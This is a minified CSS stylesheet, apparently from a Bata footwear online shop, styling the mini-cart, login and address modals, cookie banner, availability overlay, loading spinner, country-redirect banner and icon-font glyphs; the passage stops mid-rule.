.cc-content-minicart .cc-content-cart-item .cc-cart-item-flex{-ms-flex-direction:column;flex-direction:column;max-width:calc(100% - 6.1875rem)}}.cc-minicart-overlay .cc-content-minicart-buttons{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;justify-content:flex-start;overflow:hidden}.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button{-ms-flex-positive:1;flex-grow:1;margin:0;text-align:center}@media (min-width:768px){.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button:not(.cc-content-button-main){display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}}.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button .cc-minicart-redirect{color:#fff}.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button .cc-link-type-1{border-bottom:.0625rem solid #000;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;padding:0;text-transform:uppercase}.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button .cc-link-type-1:hover{border-color:#d40001}.cc-minicart-overlay .cc-content-minicart .cc-minicart-title{color:#000;display:block;font-size:1.5625rem;font-weight:600;padding-bottom:1.5625rem;padding-right:1.875rem;text-align:left;text-transform:uppercase}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-minicart-title{font-size:1.25rem;padding-bottom:1.25rem}}.cc-minicart-overlay .cc-content-minicart .cc-minicart-title .cc-number{color:#919496;display:inline;font-size:1.25rem;font-weight:500;vertical-align:text-bottom}.cc-minicart-overlay .cc-content-minicart .cc-content-error-message .cc-error-message:not(:empty){border:1px solid #e60000;color:#e60000;display:block;font-size:1rem;font-weight:500;margin-bottom:1.5625rem;padding:1.125rem 1.25rem;text-align:center}.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal{overflow:hidden;padding-bottom:.625rem}.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal .cc-subtotal-label{color:#000;display:block;float:left;font-size:1.25rem;font-weight:500;text-align:left;text-transform:uppercase;width:50%}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal .cc-subtotal-label{font-size:.9375rem;width:60%}}.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal .cc-subtotal-value{color:#000;display:block;float:right;font-size:1.25rem;font-style:italic;font-weight:500;text-align:right;width:50%}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal .cc-subtotal-value{font-size:.9375rem;width:40%}}.cc-availability-minicart{display:none}.cc-attribute-availability{max-width:70%;width:70%}.cc-login-modal.cc-general-login .modal-dialog:not(.cc-edit-address-modal-dialog){position:relative}@media (min-width:1200px){.cc-login-modal.cc-general-login .modal-dialog{bottom:auto;margin:1.625rem auto;max-width:31.25rem;position:relative}}.cc-login-modal.cc-general-login .modal-dialog .modal-content{border:.0625rem solid #000}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-header.cc-modal-header{-ms-flex-pack:end;justify-content:flex-end;margin-bottom:2rem}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-header.cc-modal-header .cc-icon-close-modal:before{font-size:1.25rem}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-header .modal-title{font-weight:500}@media (min-width:1200px){.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body.cc-modal-body{padding:0 3.75rem 2.5rem}}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body.cc-modal-body .cc-modal-title{font-size:1.25rem;font-weight:600;margin-bottom:2.5rem;text-align:center}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body.cc-modal-body .cc-content-input{margin-bottom:1.5625rem}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body.cc-modal-body .cc-content-input .cc-input{margin-bottom:.5rem}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body .customer-form .addressContainer .cc-mandatory-icon .cc-label-uppercase{text-transform:uppercase}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body .cc-form-description{color:#919496;display:block;font-family:500;font-size:.75rem;line-height:1.0625rem;margin:-1.25rem 0 1.875rem;text-align:left}@media (max-width:767.98px){.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body .cc-form-description{margin:0 0 .5rem}}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body .cc-form-description.cc-login-description{display:none}@media (min-width:1200px){.cc-login-modal.cc-general-login .cc-edit-address-modal{max-width:37.5rem!important}}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content{padding:3.25rem!important;position:relative}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header{display:block;text-align:center}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .modal-title{font-weight:600!important}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .close{font-size:1.3125rem;position:absolute;right:1.25rem;top:1.25rem;-webkit-transition:all .3s;transition:all .3s;width:auto;z-index:1}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .close:hover{color:#e60000;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s;transition:all .3s}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .close .icon-close-remove{font-size:1.3125rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .close .icon-close-remove:before{margin-right:0;margin-top:0}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-group.required .form-control-label:after{color:#e60000;content:"*";padding-left:.1875rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-input,.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-select{margin-bottom:0}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .form-control-label{display:block;font-size:.8125rem;font-weight:600}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .form-control-label:before{display:none}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-label:after{padding-left:.1875rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .form-control-label:first-letter{text-transform:uppercase!important}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-content-input.cc-tick-ok:after,.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-content-select.cc-tick-ok:after{background:#419500;border-radius:50%;bottom:-.5rem;color:#fff;content:"";display:block;font-family:iconfont;font-size:.625rem;height:1.125rem;line-height:1.125rem;position:absolute;right:-.5rem;text-align:center;width:1.125rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .form-control-label label{margin-bottom:.4375rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-group{margin-bottom:1.5625rem;padding-bottom:0}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-group .cc-form-additional-text{margin-top:.4375rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-radio-label{margin-right:1.875rem;padding-left:1.875rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-description{color:#919496;display:block;font-size:.75rem;font-weight:500;line-height:1.0625rem;text-align:left}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-description.cc-counter{margin-top:.4375rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .cc-button-type-1{margin:0 auto;width:93%}@media (max-width:767.98px){.cc-login-modal.cc-general-login .cc-edit-address-modal .cc-button-type-1{width:90%}}.cc-register-through-wishlist-minicart{padding-top:2rem}.cc-register-through-wishlist-minicart .cc-login-subtitle{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.5rem;font-size-adjust:.5;font-weight:700;line-height:1.875rem;margin:0;padding-bottom:.625rem}@media (max-width:767.98px){.cc-register-through-wishlist-minicart .cc-login-subtitle{padding-bottom:.375rem}}.cc-register-through-wishlist-minicart .cc-login-subtitle.cc-h2,.cc-register-through-wishlist-minicart .cc-login-subtitle.cc-h3{text-transform:none}.cc-register-through-wishlist-minicart .cc-login-subtitle-second{margin-top:2.5rem}.cc-register-through-wishlist-minicart .cc-login-intro-text{color:#000;display:block;font-size:.9375rem;font-weight:400;line-height:1.375rem;margin-bottom:2rem;text-align:left}.cc-register-through-wishlist-minicart .cc-login-intro-text.cc-login-intro-text-registration{margin-bottom:2.5rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:1.25rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit .cc-content-icon{width:2.5rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit .cc-content-icon .cc-icon{display:block;height:2.5rem;width:2.5rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit .cc-text{color:#000;display:block;-ms-flex:0 0 calc(100% - 55px);flex:0 0 calc(100% - 55px);font-size:.875rem;font-weight:400;line-height:1.375rem;margin-left:auto;max-width:calc(100% - 55px);width:calc(100% - 55px)}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit .cc-text.cc-nomargin{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}.cc-register-through-wishlist-minicart .cc-login-benefits-ma .cc-login-benefit{margin-bottom:1rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-content-link{font-size:0;padding:.4375rem 0 2.125rem;text-align:left}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-content-link-last{padding-bottom:0}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-content-link a{color:#000;display:inline-block;font-size:.875rem;font-weight:600;line-height:1.125rem;text-decoration:underline;text-transform:uppercase}.cookie-warning{background:rgba(0,0,0,.7);bottom:0;left:0;padding:1.5rem 0;position:fixed;width:100%;z-index:9999}@media (max-width:767.98px){.cookie-warning{padding:1.25rem 0}}.cookie-warning .cc-content-cookie-info{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;margin:0 auto;max-width:70.625rem}@media (max-width:767.98px){.cookie-warning .cc-content-cookie-info{-ms-flex-direction:column;flex-direction:column}}.cookie-warning .cc-cookie-text{color:#fff;display:block;-ms-flex:0 0 calc(100% - 160px);flex:0 0 calc(100% - 160px);font-size:.875rem;font-weight:500;line-height:1.3125rem;margin:0;max-width:calc(100% - 160px);padding:0;text-align:left;width:calc(100% - 160px)}@media (max-width:767.98px){.cookie-warning .cc-cookie-text{-ms-flex:0 0 100%;flex:0 0 100%;font-size:.8125rem;max-width:100%;padding-bottom:.9375rem;text-align:center;width:100%}}.cookie-warning .cc-button-type-2{margin-left:auto}@media (max-width:767.98px){.cookie-warning .cc-button-type-2{margin:0 auto}}.cc-error-availability{background:rgba(0,0,0,.4);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:10001}.cc-error-availability .cc-error-availability-main{background:#fff;left:50%;margin:0 auto;max-height:95%;max-width:43.75rem;overflow-y:auto;padding:0 1.5625rem 2.5rem;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;z-index:2}@media (max-width:1199.98px){.cc-error-availability .cc-error-availability-main{padding:0 .9375rem 1.25rem;width:calc(100% - 30px)}}.cc-error-availability .cc-error-availability-main .cc-overlay-header{padding:4.0625rem 2.8125rem 1.25rem}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-header{padding:4.0625rem 0 .625rem}}.cc-error-availability .cc-error-availability-main .cc-overlay-header .cc-overlay-title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.5rem;margin:0;padding-bottom:.8125rem;position:relative;text-align:center;text-transform:uppercase}.cc-error-availability .cc-error-availability-main .cc-overlay-header .cc-overlay-subtitle{color:#000;font-size:.875rem;font-weight:400;line-height:1.3125rem;margin:0;padding-bottom:.8125rem;position:relative;text-align:center}.cc-error-availability .cc-error-availability-main .cc-overlay-header .cc-close{font-size:1.3125rem;position:absolute;right:1.5625rem;top:1.5625rem;z-index:1}.cc-error-availability .cc-error-availability-main .cc-overlay-body{padding:0 2.8125rem}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body{padding:0}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-suggested-section-title{color:#000;display:block;font-size:.875rem;font-weight:600;line-height:1.0625rem;margin-bottom:.625rem;text-align:left;text-transform:uppercase}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-suggested-section-title-second{margin-top:2.5rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-content-radio{border:1px solid #ccc;padding:.6875rem 0 .6875rem 1.5625rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-content-radio.cc-active{border-color:#000}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item{border-bottom:.0625rem solid #ccc;padding:1.5625rem 0}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item:first-child{padding-top:0}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item:last-child{border-bottom:none}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-name{display:block;font-size:.8125rem;font-weight:600;margin-bottom:.0625rem;text-transform:uppercase}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-name.cc-prod-name-mobile{margin-bottom:.625rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row{-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-image{-ms-flex:0 0 165px;flex:0 0 165px;max-width:165px;padding-right:2.5rem;width:165px}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-image{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;padding-right:.625rem;width:80px}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-image .cc-image,.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-image img{width:100%}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes{font-size:.8125rem}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes{-ms-flex:0 0 calc(100% - 80px);flex:0 0 calc(100% - 80px);max-width:calc(100% - 80px);width:calc(100% - 80px)}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-value{font-weight:600;margin-left:.125rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes .cc-prod-card-price{font-size:.8125rem;margin-top:.625rem}@media (min-width:768px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes .cc-prod-card-price{margin-top:.9375rem}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes .cc-prod-card-price div:last-child{font-style:italic;font-weight:600;margin-top:.1875rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-quantity{width:6.25rem;-ms-flex-item-align:center;align-self:center}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-quantity{-ms-flex:0 0 calc(50% + 40px);flex:0 0 calc(50% + 40px);max-width:calc(50% + 40px);padding-left:5rem;padding-top:.625rem;text-align:left;width:calc(50% + 40px)}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-quantity .cc-attribute{font-size:.8125rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-quantity .cc-attribute .cc-attribute-value{font-weight:600}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-price-item{width:6.875rem;-ms-flex-item-align:center;align-self:center;text-align:right}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-price-item{-ms-flex:0 0 calc(50% - 40px);flex:0 0 calc(50% - 40px);max-width:calc(50% - 40px);padding-top:.625rem;width:calc(50% - 40px)}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-price-item .cc-price{font-size:.8125rem;font-style:italic;font-weight:600;text-align:right}.cc-error-availability .cc-error-availability-main .cc-content-button{margin:0;padding:0 0 .625rem;text-align:center}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-content-button{padding-top:.625rem}}.cc-error-availability .cc-error-availability-main .cc-content-button .cc-button-type-1{margin:0 auto}.veil{text-align:center;z-index:9999}.veil,.veil .underlay{height:100%;left:0;position:absolute;top:0;width:100%}.veil .underlay{background-color:#fff;opacity:.5}.spinner{height:45px;left:50%;position:absolute;text-align:center;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:45px}.dot1,.dot2{-webkit-animation:sk-bounce 2s ease-in-out infinite;animation:sk-bounce 2s ease-in-out infinite;background-color:#fff;border-radius:100%;display:inline-block;height:60%;position:absolute;top:0;width:60%}.dot2{-webkit-animation-delay:-1s;animation-delay:-1s;bottom:0;top:auto}@-webkit-keyframes sk-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes sk-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.cc-pd-modal .modal-dialog{max-width:35rem}.cc-pd-modal .modal-content{border-radius:0;padding:0 2.5rem}.cc-pd-modal .modal-header{border:none;border-radius:0;display:block;padding-top:3.125rem}@media (max-width:767.98px){.cc-pd-modal .modal-header{margin:0 auto;max-width:210px;padding-left:0;padding-right:0}}.cc-pd-modal .modal-header .close{font-size:1.3125rem;position:absolute;right:1.25rem;top:1.25rem;z-index:1}.cc-pd-modal .modal-header .modal-title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.5rem;text-align:center;text-transform:uppercase}.cc-pd-modal .modal-body{color:#000;font-size:.875rem;font-weight:400;line-height:1.3125rem;padding:0;text-align:center}@media (max-width:767.98px){.cc-pd-modal .modal-body{margin:0 auto;max-width:210px;padding-left:0;padding-right:0}}.cc-pd-modal .modal-footer{border:none;padding:1.25rem 0 3.125rem}.cc-pd-modal .modal-footer button{margin:0 auto;max-width:15.625rem}@media (max-width:767.98px){.cc-pd-modal .modal-footer button{margin:0 auto;max-width:18.75rem;padding-left:0;padding-right:0}}.modal .modal-header{-ms-flex-align:center;align-items:center}.modal .modal-header .modal-title{font-size:1.25rem;font-weight:600}.modal .modal-header .close{font-size:1.3125rem;position:absolute;right:1.25rem;top:1.25rem;-webkit-transition:all .3s;transition:all .3s;width:auto;z-index:1}.modal .modal-header .close:hover{color:#e60000;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s;transition:all .3s}.modal .modal-header .close .icon-close-remove{font-size:.75rem}.modal .modal-header .close .icon-close-remove:before{margin-right:0;margin-top:0}.cc-login-modal .modal-dialog{bottom:0;margin:0;max-width:100%;width:100%}.cc-login-modal .modal-content{border:0;border-radius:0;padding:1.25rem}@media (min-width:768px){.cc-login-modal .modal-content{padding:6.25rem 4.375rem}}@media (min-width:1024px){.cc-login-modal .modal-content{padding:1.25rem}}.cc-login-modal .modal-header{border:0;margin-bottom:1.25rem;padding-bottom:0;padding-top:0}@media (min-width:768px){.cc-login-modal .modal-header{margin-bottom:1.25rem}}.cc-login-modal .modal-header .close{margin:0;padding:0}.cc-login-modal .modal-body{padding-bottom:0;padding-top:0}.cc-login-modal .cc-login-content-remember{display:-ms-flexbox;display:flex;margin-bottom:1.25rem}@media (min-width:768px){.cc-login-modal .cc-login-content-remember{margin-bottom:1.5625rem}}.cc-login-modal .forgot-password{font-size:.8125rem;font-weight:500;text-align:right;text-decoration:underline;width:100%}.cc-login-modal .cc-form-group .cc-content-checkbox{margin-bottom:.5rem}.cc-login-modal .cc-form-group .cc-error-message{border:0;margin-bottom:0;margin-left:0;min-height:auto;padding:0;width:100%}.cc-login-modal .alert-danger{background:transparent;border:0;color:#d40001;padding:0}.sp_modal__overlay .sp_modal__container{padding-top:3rem}.sp_modal__overlay .sp_modal__close:after,.sp_modal__overlay .sp_modal__close:before{display:none}.cc-georedirect-container{background:#fff;bottom:0;-webkit-box-shadow:0 -5px 14px rgba(0,0,0,.15);box-shadow:0 -5px 14px rgba(0,0,0,.15);padding:2.8125rem 4.25rem 2.8125rem 3rem;position:fixed;width:100%;z-index:100}@media (max-width:767.98px){.cc-georedirect-container{border-radius:.5rem;padding:3rem 1rem 2rem}}.cc-georedirect-container .cc-georedirect-content{-ms-flex-align:center;align-items:center;color:#000;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:center;-webkit-column-gap:6.25rem;-moz-column-gap:6.25rem;column-gap:6.25rem;justify-content:center}@media (max-width:1199.98px){.cc-georedirect-container .cc-georedirect-content{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;row-gap:1.5rem}}.cc-georedirect-container .cc-georedirect-text__container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-text__container{width:100%}}.cc-georedirect-container .cc-georedirect-text__container .cc-georedirect-text__title{font-size:.875rem;font-weight:600;text-transform:uppercase}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-text__container .cc-georedirect-text__title{font-size:1.125rem;font-weight:700;margin-bottom:.75rem;text-transform:none}}.cc-georedirect-container .cc-georedirect-text__container .cc-georedirect-text__subtitle{font-size:.8125rem}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-text__container .cc-georedirect-text__subtitle{font-size:.9375rem;line-height:1.375rem;margin-bottom:.5rem}}.cc-georedirect-container .cc-georedirect-buttons__container{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;white-space:nowrap}@media (max-width:1199.98px){.cc-georedirect-container .cc-georedirect-buttons__container{-ms-flex-direction:column;flex-direction:column;row-gap:.5rem}}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-buttons__container{width:100%}}.cc-georedirect-container .cc-georedirect-buttons__container .cc-country-select{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:.875rem;font-weight:600;padding:1.25rem 2.5rem;text-align:left;text-transform:uppercase;width:auto;-ms-flex-align:center;align-items:center;-webkit-column-gap:.9375rem;-moz-column-gap:.9375rem;column-gap:.9375rem}@media (max-width:1199.98px){.cc-georedirect-container .cc-georedirect-buttons__container .cc-country-select{-ms-flex-pack:center;justify-content:center;padding:1.25rem 8.125rem;text-align:center}}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-buttons__container .cc-country-select{-ms-flex-pack:center;justify-content:center;padding:1.25rem 4.375rem;text-align:center}}.cc-georedirect-container .cc-georedirect-buttons__container .cc-georedirect-go-to-country-selector{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #ccc;-webkit-column-gap:.9375rem;-moz-column-gap:.9375rem;column-gap:.9375rem;font-size:.875rem;font-weight:600;padding:1.25rem 2.5rem;text-align:left;text-transform:uppercase}@media (max-width:1199.98px){.cc-georedirect-container .cc-georedirect-buttons__container .cc-georedirect-go-to-country-selector{-ms-flex-pack:center;justify-content:center;padding:1.25rem 8.125rem;text-align:center}}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-buttons__container .cc-georedirect-go-to-country-selector{-ms-flex-pack:center;justify-content:center;padding:1.25rem 4.375rem;text-align:center}}.cc-georedirect-container .cc-georedirect-buttons__container .cc-georedirect-icon{height:1.25rem;width:1.25rem}.cc-georedirect-container .cc-georedirect-close{color:#000;height:auto;position:absolute;right:1.25rem;top:50%;-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}@media (max-width:1199.98px){.cc-georedirect-container .cc-georedirect-close{font-weight:700;height:unset;padding:1rem;right:0;top:.25rem;-webkit-transform:unset;-ms-transform:unset;transform:unset}.cc-georedirect-container .cc-georedirect-close:before{font-weight:700}.cc-georedirect-container .cc-georedirect-close.cc-no-target-country{height:unset;padding:1rem;right:0;top:0}.cc-georedirect-container .cc-georedirect-close.cc-no-target-country:before{font-weight:700}}.icon-account:before{content:""}.icon-account:before,.icon-annivarsary-empty:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-annivarsary-empty:before{content:""}.icon-annivarsary:before{content:""}.icon-annivarsary:before,.icon-apek:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-apek:before{content:""}.icon-arrow-down-big:before{content:""}.icon-arrow-down-big:before,.icon-arrow-down:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-arrow-down:before{content:""}.icon-arrow-left-big:before{content:""}.icon-arrow-left-big:before,.icon-arrow-left:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-arrow-left:before{content:""}.icon-arrow-right-big:before{content:""}.icon-arrow-right-big:before,.icon-arrow-right:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-arrow-right:before{content:""}.icon-arrow-up-big:before{content:""}.icon-arrow-up-big:before,.icon-arrow-up:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-arrow-up:before{content:""}.icon-bag:before{content:""}.icon-bag:before,.icon-bata-club-price-cz:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-bata-club-price-cz:before{content:""}.icon-bata-logo-cs:before{content:""}.icon-bata-logo-cs:before,.icon-bata-logo-en:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-bata-logo-en:before{content:""}.icon-benefit-bata-club:before{content:""}.icon-benefit-bata-club:before,.icon-benefit-day-night:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-benefit-day-night:before{content:""}.icon-benefit-exchange:before{content:""}.icon-benefit-exchange:before,.icon-benefit-free-delivery:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-benefit-free-delivery:before{content:""}.icon-benefit-online:before{content:""}.icon-benefit-online:before,.icon-benefit-pickup-in-store:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none}.icon-benefit-pickup-in-store:before{content:""}.icon-benefit-return-less-cs:before{content:""}.icon-benefit-return-less-cs:before,.icon-benefit-return-less:before{display:block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-d